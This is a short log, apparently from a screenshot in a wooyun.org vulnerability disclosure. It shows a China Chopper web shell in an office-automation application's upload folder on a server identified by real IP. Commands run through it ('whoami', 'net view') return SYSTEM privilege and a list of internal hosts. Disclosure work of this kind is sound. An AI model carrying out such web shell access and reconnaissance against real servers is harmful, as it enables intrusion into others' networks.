 中国菜刀@20100928 http://115.238.34.153//... http://115.238.34.153//... http://115.238.34.153//...
[*] 磁盘列表 [ C:D:Z: ]
D:\MYOA\webroot\general\vmeet\wbUpload\> whoami
nt authority\system
D:\MYOA\webroot\general\vmeet\wbUpload\> net view
服务器名称 注释
-------------------------------------------------------------------------------
\\DAOPIAN12
\\DAOPIAN14
\\DAOPIAN15
\\DAOPIAN4
\\WWW-708FD75C033
\\WWW-74E9A4D99E2
\\WWW-B7AD527F467
\\WWW-C6AF896009D
\\ZS001 crm_web
\\ZS004
\\ZSHP5
\\ZSQH-0C701F54B4
\\ZSQH-DUBA_JF
命令成功完成。
www.wooyun.org